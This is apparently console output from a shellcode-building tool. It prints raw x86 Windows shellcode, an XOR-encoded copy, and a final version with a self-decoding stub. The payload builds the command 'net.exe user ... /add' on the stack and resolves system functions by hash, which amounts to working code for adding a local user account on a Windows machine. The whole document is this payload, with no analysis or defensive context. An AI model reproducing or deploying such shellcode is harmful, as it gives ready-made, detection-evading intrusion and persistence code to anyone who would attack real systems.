 C:\>GetShellcode.exe
/* 282=0x11a bytes */
"\x33\xc0\x50\x68\x2f\x61\x64\x64\x68\x74\x30\x31\x20\x68\x20\x74"
"\x65\x73\x68\x75\x73\x65\x72\x68\x65\x78\x65\x20\x68\x6e\x65\x74"
"\x2e\x8b\xfc\x68\x57\x66\x0d\xff\x68\x63\x89\xd1\x4f\x68\xc9\xbc"
"\xa6\x6b\x5a\xe8\x56\x00\x00\x00\x8b\xf0\x5a\xe8\x4e\x00\x00\x00"
"\x8b\xd8\xe8\x05\x00\x00\x00\xe9\xce\x00\x00\x00\x51\x52\x56\x57"
"\x55\x8b\xec\x8b\xd7\x83\xec\x54\x8b\xfc\x6a\x14\x59\x33\xc0\x89"
"\x04\x8f\xe2\xfb\xc6\x47\x10\x44\x8d\x47\x10\x57\x50\x6a\x00\x6a"
"\x00\x6a\x00\x6a\x00\x6a\x00\x6a\x00\x52\x6a\x00\xff\xd6\x83\xf8"
"\x00\x74\x03\x50\xff\xd3\x8b\xe5\x5d\x5f\x5e\x5a\x59\xc3\x56\x53"
"\x51\x52\xe8\x11\x00\x00\x00\x83\xf8\x00\x7e\x07\x8b\xd8\xe8\x17"
"\x00\x00\x00\x5a\x59\x5b\x5e\xc3\x64\xa1\x30\x00\x00\x00\x8b\x40"
"\x0c\x8b\x40\x1c\x8b\x00\x8b\x40\x08\xc3\x8b\x43\x3c\x8b\x44\x18"
"\x78\x03\xc3\x8b\xf0\x8b\x4e\x18\x8b\x46\x20\x03\xc3\x8b\x44\x88"
"\xfc\x03\xc3\x57\x8b\xf8\xe8\x17\x00\x00\x00\x5f\x3b\xc2\x74\x06"
"\xe2\xe6\x33\xc0\xeb\x0b\x8b\x46\x1c\x03\xc3\x8b\x44\x88\xfc\x03"
"\xc3\xc3\x53\x51\x52\x57\x33\xd2\x0f\xbe\x07\x83\xf8\x00\x74\x13"
"\x8b\xda\x8b\xca\xc1\xe3\x19\xc1\xe9\x07\x0b\xd9\x8b\xd3\x03\xd0"
"\x47\xeb\xe5\x8b\xc2\x5f\x5a\x59\x5b\xc3";
XorByte=0xfe
/* 282=0x11a bytes */
"\xcd\x3e\xae\x96\xd1\x9f\x9a\x9a\x96\x8a\xce\xcf\xde\x96\xde\x8a"
"\x9b\x8d\x96\x8b\x8d\x9b\x8c\x96\x9b\x86\x9b\xde\x96\x90\x9b\x8a"
"\xd0\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77\x2f\xb1\x96\x37\x42"
"\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4\x16\xb0\xfe\xfe\xfe"
"\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe\xfe\xaf\xac\xa8\xa9"
"\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94\xea\xa7\xcd\x3e\x77"
"\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee\xa9\xae\x94\xfe\x94"
"\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94\xfe\x01\x28\x7d\x06"
"\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0\xa4\xa7\x3d\xa8\xad"
"\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80\xf9\x75\x26\x16\xe9"
"\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce\xfe\xfe\xfe\x75\xbe"
"\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d\x75\xbd\xc2\x75\xba\xe6"
"\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde\xfd\x3d\x75\xba\x76"
"\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe\xa1\xc5\x3c\x8a\xf8"
"\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d\x75\xba\x76\x02\xfd"
"\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9\x7d\x06\xfe\x8a\xed"
"\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5\x27\x75\x2d\xfd\x2e"
"\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";
Success: encode is OK
length of shellcode = 305 = 0x131
/* 305=0x131 bytes */
"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x1a\x01\x80\x34\x0b\xfe\xe2"
"\xfa\xc3\xe8\xeb\xff\xff\xff\xcd\x3e\xae\x96\xd1\x9f\x9a\x9a\x96"
"\x8a\xce\xcf\xde\x96\xde\x8a\x9b\x8d\x96\x8b\x8d\x9b\x8c\x96\x9b"
"\x86\x9b\xde\x96\x90\x9b\x8a\xd0\x75\x02\x96\xa9\x98\xf3\x01\x96"
"\x9d\x77\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75"
"\x0e\xa4\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30"
"\xfe\xfe\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75"
"\x02\x94\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73"
"\xb9\xee\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe"
"\xac\x94\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3"
"\xa1\xa0\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06"
"\xfe\x80\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a"
"\x5f\xce\xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6"
"\x3d\x75\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75"
"\xb8\xde\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe"
"\xfe\xfe\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2"
"\xfd\x3d\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1"
"\x40\xf9\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17"
"\xf9\xf5\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5"
"\x3d";
命令成功完成。